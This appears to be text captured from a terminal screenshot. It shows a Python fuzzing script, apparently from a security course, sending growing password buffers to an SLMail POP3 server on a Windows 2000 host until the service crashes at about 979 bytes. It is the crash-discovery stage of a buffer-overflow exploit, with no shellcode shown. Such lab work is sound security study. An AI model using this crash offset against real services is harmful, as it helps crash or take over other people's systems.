 dtrejo@desktop_dev:~/Documents/projects/github/myece5526/projects/20160407_slmail_...
Received data:
+OK user welcome here
Testing Password Buffer Size i =978
Received data:
+OK POP3 server intwindows2kser ready <00985.39318196@intwindows2kser>
Received data:
+OK user welcome here
Testing Password Buffer Size i =979
Traceback (most recent call last):
  File "slmail_buffer_overflow.py", line 65, in <module>
    main(sys.argv)
  File "slmail_buffer_overflow.py", line 46, in main
    data = s.recv(BUFFER_SIZE)
ConnectionResetError: [Errno 104] Connection reset by peer
[dtrejo@desktop_dev 20160407_slmail_rootshell_bufferoveflow]$